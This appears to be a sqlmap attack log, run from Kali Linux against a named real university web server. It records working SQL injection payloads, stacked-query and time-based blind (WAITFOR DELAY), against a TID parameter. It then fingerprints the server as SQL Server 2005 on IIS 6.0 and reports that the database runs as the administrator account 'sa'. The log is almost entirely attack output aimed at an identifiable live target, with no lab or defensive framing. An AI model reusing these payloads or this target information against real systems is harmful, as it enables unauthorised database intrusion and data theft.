 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TID=2; WAITFOR DELAY '0:0:5'--&TID2=25&TID3=68
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TID=2 WAITFOR DELAY '0:0:5'--&TID2=25&TID3=68
---
[10:51:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:51:43] [INFO] fetching current user
[10:51:43] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[10:51:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/bme.sjtu.edu.cn'
KALI LINUX
The quieter you become, the more you are able to hear.
[*] shutting down at 10:51:43